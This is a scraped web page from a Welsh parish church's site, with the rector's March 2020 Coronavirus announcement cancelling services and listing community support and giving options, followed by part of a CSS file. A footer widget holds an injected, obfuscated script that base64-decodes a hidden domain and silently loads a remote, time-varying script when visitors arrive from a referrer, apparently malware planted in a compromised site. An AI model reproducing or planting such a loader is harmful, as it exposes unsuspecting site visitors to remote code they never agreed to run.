      <ul id="nav" class="nav navbar-nav navbar-right"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nomega-menu-item algcenter menu-item-76"><a href="http://lowermachen.church/#Home">Home</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-795"><a href="https://lowermachen.church/heritage/">Heritage</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-855"><a href="https://lowermachen.church/life-events/">Life Events</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-989"><a href="https://lowermachen.church/books/">Remarkable Books</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-1064"><a href="https://lowermachen.church/friends/">Friends</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-846"><a href="https://lowermachen.church/contact-us/">Contact Us</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-1076"><a href="https://lowermachen.church/announcements/">Announcements</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item algcenter menu-item-1129"><a href="https://givealittle.co/campaigns/df53c103-66f9-4f06-8cca-4d08a2b63357">Donate</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-1237"><a href="https://lowermachen.church/events/">Events</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item algcenter menu-item-1264"><a href="https://lowermachen.church/faith-in-nature/">Faith in Nature</a></li>
</ul>  </div> <!-- menu end -->
 
                                </div> 
                       			  </div>
                            </div>
                            <!-- /.navbar-collapse --> 
                        </nav>
                    <!-- </div> --> <!-- end .row -->
                </div> <!-- end .container -->
      </div>
                    </header>
            	<div class="sub-header"  >
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
					 <h1 class="sub-header-title">IMPORTANT ANNOUNCEMENT Regarding Church &#038; Coronavirus</h1>				</div>
				<div class="col-lg-12 col-md-12 col-sm-12">
					<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://lowermachen.church/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://lowermachen.church/category/news-updates/" itemprop="item"><span itemprop="name">News &amp; Updates</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">IMPORTANT ANNOUNCEMENT Regarding Church &#038; Coronavirus</span></div><!-- .breadcrumbs -->				</div>	
			</div>
		</div>
	</div>			

<div class="container space-content">
<div class="row">
         <div id="primary" class="col-md-12 single_post">
        <main id="main" class="site-main">
                                            <article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-news-updates">
    <div class="entry-content">

                <div class="space-20">    
                    <div class="zoom-thumb">
                <img fetchpriority="high" width="770" height="430" src="https://lowermachen.church/wp-content/uploads/2020/03/IMPORTANT-ANNOUNCEMENT-Covid-19-770x430.jpg" class="attachment-bddex-large-img size-bddex-large-img wp-post-image" alt="" decoding="async" srcset="https://lowermachen.church/wp-content/uploads/2020/03/IMPORTANT-ANNOUNCEMENT-Covid-19-770x430.jpg 770w, https://lowermachen.church/wp-content/uploads/2020/03/IMPORTANT-ANNOUNCEMENT-Covid-19-300x169.jpg 300w, https://lowermachen.church/wp-content/uploads/2020/03/IMPORTANT-ANNOUNCEMENT-Covid-19-340x191.jpg 340w" sizes="(max-width: 770px) 100vw, 770px" />            </div>
                </div>
                 
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://lowermachen.church/2020/03/important-announcement-regarding-church-coronavirus/" rel="bookmark">IMPORTANT ANNOUNCEMENT Regarding Church &#038; Coronavirus</a></h1>                            <div class="entry-meta">
                    <span class="post-time"><i class="fa fa-clock-o"></i> March 17, 2020</span>                    <span class="nickname"><i class="fa fa-user-o"></i> <a href="https://lowermachen.church/author/admin/">admin</a></span>                    <span class="comments-link"><i class="fa fa-comment-o"></i> No Comments</span>                    <span class="post-views"><i class="fa fa-eye"></i> 631 <span>Views</span></span>                    <span class="social-share-header"><span class="share-on">Share on</span><a class="ss-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="ss-tw" href="https://twitter.com/intent/tweet?text=IMPORTANT%20ANNOUNCEMENT%20Regarding%20Church%20&#038;%20Coronavirus&amp;url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="ss-gp" href="https://plus.google.com/share?url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F" target="_blank"><i class="fa fa-google-plus"></i></a><a class="ss-ln" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F&amp;title=IMPORTANT%20ANNOUNCEMENT%20Regarding%20Church%20&#038;%20Coronavirus" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ss-pin" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F&amp;media=https://lowermachen.church/wp-content/uploads/2020/03/IMPORTANT-ANNOUNCEMENT-Covid-19.jpg&amp;description=IMPORTANT%20ANNOUNCEMENT%20Regarding%20Church%20&#038;%20Coronavirus" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

       <p class="p1">Due to the ongoing Coronavirus pandemic, we have important announcements to make regarding our provision of events and services, the ongoing care of our congregations and what we are planning to do to help our communities.<span id="more-95"></span><br />
<span style="text-decoration: underline;"><strong>SERVICES AND EVENTS</strong></span></p>
<p class="p1">I have decided to run a reduced service of events and worship services in the Parishes of Bedwas, Machen, Michaelston-y-Fedw and Rudry.<br />
<strong><br />
With immediate effect</strong>, all midweek services and events are cancelled in the parishes, and Sunday services in the parishes of Bedwas, Machen and Michaelston-y-Fedw are cancelled.</p>
<p class="p1"><del><strong>St. James’ Church in Rudry will continue to hold a weekly service at 9:30am every Sunday to which all welcome. </strong></del><span style="color: #ff0000;"><strong> EDIT 17/03/20: Services in Rudry have now been cancelled.</strong></span></p>
<p class="p1">If you are particularly prone to illness or in a high-risk category, <strong>we urge you to follow Government advice and stay at home.</strong></p>
<p class="p1">We are currently working on plans to practically and pastorally support our communities during this time. Information about what we are doing can be found on our <a href="https://bmmr.church">website</a> and <a href="http://facebook.com/BMMRChurch">social media pages</a>.</p>
<p>If you need to get in touch with us, please telephone us (02921 880 212) and select the relevant option, or <a href="mailto:office@bmmr.church">send us an email.</a></p>
<p><span style="text-decoration: underline;"><strong>HELPING OUR COMMUNITY</strong></span></p>
<p>We are currently putting plans in place which will allow us to check on the most vulnerable in our communities and to offer them practical and pastoral support.</p>
<ol>
<li>Anyone can contact us via telephone or email if they need to talk to us and have a chat.</li>
<li>Anyone who needs the services of a Minister can contact us to request them.</li>
<li>We are planning to provide a service to provide food shopping services and/or food parcels to the most needy/isolated in our communities</li>
<li>We are looking to help in the eventuality of people losing financial security due to the Coronavirus outbreak.</li>
</ol>
<p>To monitor our progress on these issues, <a href="https://bmmr.church/coronavirus"><strong>please follow the dedicated page on our website.</strong></a></p>
<p><span style="text-decoration: underline;"><strong>HOW CAN YOU HELP US?<br />
</strong><br />
</span>There are a number of ways you can help:</p>
<ol>
<li>Please pray for those who are leading the churches at the moment.</li>
<li>If you are a regular at church please continue to give your collection money so that we can continue to pay our bills and reach out to our community. If you currently put money in the collection plate or use an envelope, please consider using an alternative means to give such as standing order. If you need more information on how to do this, please contact us.</li>
<li>If you are able, please consider giving financially to the Parish Trust which is a charity aimed at reaching out to our community. You are able to give online (and Giftaid your donation if you are a taxpayer) by <a href="https://bmmr.churchsuite.co.uk/donate/fund/x5dhakjs">clicking here</a>.</li>
<li>If you are fit and able, you may want to offer yourself to volunteer with us once our plans are ready to be put in action (such as telephoning people to ensure they&#8217;re OK, delivering food etc.) If this is you, please contact us letting us know your name, contact details, and the ways in which you&#8217;d like to offer your help.</li>
</ol>
<p><span style="text-decoration: underline;"><strong>FINALLY<br />
</strong></span><br />
Please be assured of my love and prayers. We must be a people of faith and not fear. Continue to keep your eyes open for updates from me and our churches, and remember to look out for one another and be sensible.</p>
<p>God bless<br />
<img decoding="async" src="https://cdn.filestackcontent.com/pbUx1Q5dTNWqyws7GeLw" alt="Rev Sig.png" width="196" height="150" /><br />
Rev. Dean Aaron Roberts<br />
<em>Rector &amp; Vicar</em></p>
            </div><!-- .entry-content -->
  
    <footer class="entry-footer">
        <i class="fa fa-folder-open-o"></i> <span class="post-category"><a href="https://lowermachen.church/category/news-updates/" rel="category tag">News &amp; Updates</a></span>            </footer><!-- .entry-footer -->
</article><!-- #post-## -->                <!-- social share on footer -->
                 <!-- related posts -->
                <!-- author bio -->
                 <!-- comments -->

                  <nav class="navigation post-navigation">
    <h2 class="sr-only">Post navigation</h2>
    <ul class="pager">
      <li class="previous"><a href="https://lowermachen.church/2020/02/new-rector-vicar-to-be-inducted/" rel="prev">Prev</a></li><li class="next"><a href="https://lowermachen.church/2020/03/how-your-local-church-will-offer-help-during-the-coronavirus-outbreak/" rel="next">Next</a></li>    </ul><!-- .nav-links -->
  </nav><!-- .navigation -->
   <!-- pagination -->
                                    </main><!-- #main -->
    </div><!-- #primary -->
		</div> <!-- /.row -->
</div> <!-- /.content --><div class="footer">
  
        <div id="footer-top" class="footer_bg">
        <div class="container"> 
            <!-- <div class="row"> -->
                <div class="col-lg-6 col-sm-6">
                                    </div>
                <div class="col-lg-6 col-sm-6">
                    <aside id="block-3" class="widget widget_block"><!-- db22aceb551d1dc2469f0be6e372da6e --></aside><aside id="block-4" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>                </div>
                <div class="col-lg-6 col-sm-6">
                                    </div>
                <div class="col-lg-6 col-sm-6">
                                    </div>
            <!-- </div> --><!-- end of .row -->
        </div><!-- .container end-->
    </div>
        <footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-xs-12">
                <div class="copyright">
                                            <p>Copryright &copy; The Parish of Machen 2019 | All rights reserved.</p>
                                    </div>
            </div>
            <!-- footer menu start -->
                                    <div class="col-md-6 col-xs-12">
                                            <div class="social_media"> 
                                    <ul class="social">
                <li><a href="https://www.facebook.com/lowermachenchurch/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/lowmachenchurch" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://www.youtube.com/channel/UC27Wa_ZEMY39-0kEWFH03CA" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://www.instagram.com/lowermachenchurch/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                    </ul> 
                                </div>
                            </div>
             
             
            <!-- footer menu end -->
        </div> <!-- .row end -->
    </div>  <!-- .container end-->
</footer>
    <div id="back_top" class="back_top"><i class="fa fa-arrow-up"></i></div>
        </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/lowermachen.church\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/lowermachen.church","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/themes/avas/assets/js/main.min.js" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/main.min.js" id="main-script-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/misc.min.js" id="misc-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/stats.min.js" id="stats-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/post-carousel.js" id="post-carousel-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/lightslider.min.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/jquery.flipster.min.js" id="flipster-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/timeline.min.js" id="timeline-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/instagram.min.js" id="instagram-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/infinite-scroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/morphext.min.js" id="morphext-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/avas-core/assets/js/load-more.js" id="load-more-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lowermachen.church\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/lowermachen.church\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/lowermachen.church\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/themes/avas/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/themes/avas/assets/js/main.min.js" id="bddex-main-js"></script>
</div>
</div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lowermachen.church/wp-content/plugins/avas-core/assets/css/misc.min.css
body_size: 40379
content:
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.bddex-testimonial-slider .slick-prev,.bddex-testimonial-slider .slick-next,.bddex-team-slider .slick-prev,.bddex-team-slider .slick-next,.bddex-logo-carousel .slick-prev,.bddex-logo-carousel .slick-next,.bddex-post-carousel .slick-prev,.bddex-post-carousel .slick-next,.bddex-product-carousel .slick-prev,.bddex-product-carousel .slick-next{border-radius:3px;height:30px;position:absolute;text-shadow:none;top:calc(50% - 15px);width:30px}.bddex-testimonial-slider .slick-prev::before,.bddex-testimonial-slider .slick-next::before,.bddex-logo-carousel .slick-prev::before,.bddex-logo-carousel .slick-next::before,.bddex-team-slider .slick-prev::before,.bddex-team-slider .slick-next::before,.bddex-post-carousel .slick-prev::before,.bddex-post-carousel .slick-next::before,.bddex-product-carousel .slick-prev::before,.bddex-product-carousel .slick-next::before{font-family:"FontAwesome";font-size:20px;opacity:.75;text-align:center}.bddex-testimonial-slider .slick-prev:hover::before,.bddex-testimonial-slider .slick-next:hover::before,.bddex-logo-carousel .slick-prev:hover::before,.bddex-logo-carousel .slick-next:hover::before,.bddex-team-slider .slick-prev:hover::before,.bddex-team-slider .slick-next:hover::before,.bddex-post-carousel .slick-prev:hover::before,.bddex-post-carousel .slick-next:hover::before,.bddex-product-carousel .slick-prev:hover::before,.bddex-product-carousel .slick-next:hover::before{opacity:1}.bddex-testimonial-slider .slick-prev::before,.bddex-logo-carousel .slick-prev::before,.bddex-team-slider .slick-prev::before,.bddex-post-carousel .slick-prev::before,.bddex-product-carousel .slick-prev::before{content:"\f104";padding-right:3px}.bddex-testimonial-slider .slick-next::before,.bddex-logo-carousel .slick-next::before,.bddex-team-slider .slick-next::before,.bddex-post-carousel .slick-next::before,.bddex-product-carousel .slick-next::before{content:"\f105";padding-left:4px}.bddex-testimonial-slider .slick-dots li button::before,.bddex-logo-carousel .slick-dots li button::before,.bddex-team-slider .slick-dots li button::before,.bddex-post-carousel .slick-dots li button::before,.bddex-product-carousel .slick-dots li button::before{font-size:12px;opacity:.5}.bddex-testimonial-slider .slick-dots li.slick-active button::before,.bddex-logo-carousel .slick-dots li.slick-active button::before,.bddex-team-slider .slick-dots li.slick-active button::before,.bddex-post-carousel .slick-dots li.slick-active button::before,.bddex-product-carousel .slick-dots li.slick-active button::before{font-size:18px;opacity:1}.bddex-testimonial-slider .slick-prev,.bddex-team-slider .slick-prev,.bddex-logo-carousel .slick-prev,.bddex-post-carousel .slick-prev,.bddex-product-carousel .slick-prev{left:-50px}.bddex-testimonial-slider .slick-next,.bddex-team-slider .slick-next,.bddex-logo-carousel .slick-next,.bddex-post-carousel .slick-next,.bddex-product-carousel .slick-next{right:-50px}.bddex-testimonial-slider.nav-top-left .slick-prev,.bddex-team-slider.nav-top-left .slick-prev,.bddex-logo-carousel.nav-top-left .slick-prev,.bddex-post-carousel.nav-top-left .slick-prev,.bddex-product-carousel.nav-top-left .slick-prev{left:10px;top:20px}.bddex-testimonial-slider.nav-top-left .slick-next,.bddex-team-slider.nav-top-left .slick-next,.bddex-logo-carousel.nav-top-left .slick-next,.bddex-post-carousel.nav-top-left .slick-next,.bddex-product-carousel.nav-top-left .slick-next{left:45px;top:20px}.bddex-testimonial-slider.nav-top-right .slick-prev,.bddex-team-slider.nav-top-right .slick-prev,.bddex-logo-carousel.nav-top-right .slick-prev,.bddex-post-carousel.nav-top-right .slick-prev,.bddex-product-carousel.nav-top-right .slick-prev{left:auto;right:45px;top:20px}.bddex-testimonial-slider.nav-top-right .slick-next,.bddex-team-slider.nav-top-right .slick-next,.bddex-logo-carousel.nav-top-right .slick-next,.bddex-post-carousel.nav-top-right .slick-next,.bddex-product-carousel.nav-top-right .slick-next{left:auto;right:10px;top:20px}.bddex-testimonial-slider.nav-top-left,.bddex-testimonial-slider.nav-top-right,.bddex-team-slider.nav-top-left,.bddex-team-slider.nav-top-right,.bddex-logo-carousel.nav-top-left,.bddex-logo-carousel.nav-top-right,.bddex-post-carousel.nav-top-left,.bddex-post-carousel.nav-top-right,.bddex-product-carousel.nav-top-left,.bddex-product-carousel.nav-top-right{padding-top:40px}.bddex-testimonial-slider .slick-dots,.bddex-team-slider .slick-dots,.bddex-logo-carousel .slick-dots,.bddex-post-carousel .slick-dots,.bddex-product-carousel .slick-dots{bottom:-40px}.bddex-testimonial-slider .slick-dotted.slick-slider,.bddex-team-slider .slick-dotted.slick-slider,.bddex-logo-carousel .slick-dotted.slick-slider,.bddex-post-carousel .slick-dotted.slick-slider,.bddex-product-carousel .slick-dotted.slick-slider{margin-bottom:30px}.bddex-fancy-text-strings{display:inline-block}.morphext>.animated{display:inline-block}.typed-cursor{opacity:1;-webkit-animation:blink_cursor 0.7s infinite;-moz-animation:blink_cursor 0.7s infinite;animation:blink_cursor 0.7s infinite}@keyframes blink_cursor{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink_cursor{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink_cursor{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.bddex-fancy-text-container.style-2{font-size:24px}.bddex-fancy-text-container.style-2 .bddex-fancy-text-strings{background:#f54;color:#fff;padding:10px 25px}.bddex-img-comp-container{box-sizing:border-box;cursor:pointer;line-height:0;margin:0 auto;overflow:hidden;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bddex-img-comp-container *{box-sizing:inherit}.bddex-img-comp-container::after,.bddex-img-comp-container::before{box-sizing:inherit}.bddex-img-comp-container img,.bddex-img-comp-container picture>img{max-width:none!important}.bddex-img-comp-container>img,.bddex-img-comp-container>picture>img{display:block;width:100%}.bddex-img-comp-container>div:first-child,picture .bddex-img-comp-container>div{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:50%}.cocoen-drag{background:#fff;bottom:0;cursor:ew-resize;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.cocoen-drag::before{border:3px solid #fff;content:'';height:30px;left:50%;margin-left:-7px;margin-top:-18px;position:absolute;top:50%;width:14px}.bddex-lightbox-open-button{cursor:pointer;display:inline-block;background:#333;color:#fff;line-height:1;padding:15px 25px;margin-top:15px;-webkit-transition:all 0.15s linear;transition:all 0.15s linear}.bddex-lightbox-open-button:focus{outline:none}.bddex-lightbox-container{margin:0 auto;padding:20px}.bddex-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.bddex-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.lity-wrap{overflow-y:auto}.bddex-lightbox-popup .lity-content::after{box-shadow:none}.bddex-lightbox-popup.lity{background-color:rgba(0,0,0,.75)}.lity-close.bddex-lightbox-close{opacity:.9;-webkit-transition:all 0.3s;transition:all 0.3s}.lity-close.bddex-lightbox-close:hover{opacity:1}.lity .lity-close,.lity-close.bddex-lightbox-close,.lity-close.bddex-lightbox-close:hover{height:50px;width:50px;font-size:40px;right:20px;top:20px;text-shadow:none}.overlay-disabled .bddex-lightbox-close,.overlay-disabled .bddex-lightbox-close:hover{background-color:#fff;color:#333;position:absolute;width:30px;height:30px;text-shadow:none;font-size:21px;border-radius:50%;right:-15px;top:-15px;line-height:1}.overlay-disabled .bddex-lightbox-container{-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.15),0 1px 10px 0 rgba(0,0,0,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.15),0 1px 10px 0 rgba(0,0,0,.1)}.bddex-interactive-promo{list-style:outside none none;margin:0 auto;max-width:100%;position:relative;text-align:center}.bddex-interactive-promo figure{position:relative;overflow:hidden;margin:10px 0;width:100%;text-align:center;cursor:pointer;background-color:#3085a3}.bddex-interactive-promo figure img{position:relative;display:block;max-width:100%;opacity:.8}.bddex-interactive-promo figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bddex-interactive-promo figure figcaption h2{font-size:1.25em}.bddex-interactive-promo figure figcaption::before,.bddex-interactive-promo figure figcaption::after{pointer-events:none}.bddex-interactive-promo figure figcaption,.bddex-interactive-promo figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.bddex-interactive-promo figure figcaption>a{z-index:99;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.elementor-editor-active .bddex-interactive-promo figure figcaption>a{z-index:1}.bddex-interactive-promo figure h2{font-weight:bolder}.bddex-interactive-promo figure h2 span{font-weight:800}.bddex-interactive-promo figure h2,.bddex-interactive-promo figure p{margin:0}.bddex-interactive-promo figure p{letter-spacing:1px;font-size:62.5%}figure.effect-lily img{max-width:none;width:-webkit-calc(100% + 50px);width:calc(100% + 50px);opacity:.7;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.effect-lily figcaption{text-align:left}figure.effect-lily figcaption>div{position:absolute;bottom:0;left:0;padding:2em;width:100%;height:50%}figure.effect-lily h2,figure.effect-lily p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.effect-lily h2{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.effect-lily p{opacity:0;-webkit-transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,transform 0.35s}figure.effect-lily:hover img,figure.effect-lily:hover p{opacity:1}figure.effect-lily:hover img,figure.effect-lily:hover h2,figure.effect-lily:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-lily:hover p{-webkit-transition-delay:0.05s;transition-delay:0.05s;-webkit-transition-duration:0.35s;transition-duration:0.35s}figure.effect-sadie figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}figure.effect-sadie h2{position:absolute;top:50%;left:0;width:100%;color:#484c61;-webkit-transition:-webkit-transform 0.35s,color 0.35s;transition:transform 0.35s,color 0.35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}figure.effect-sadie figcaption::before,figure.effect-sadie p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-sadie p{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}figure.effect-sadie:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}figure.effect-sadie:hover figcaption::before,figure.effect-sadie:hover 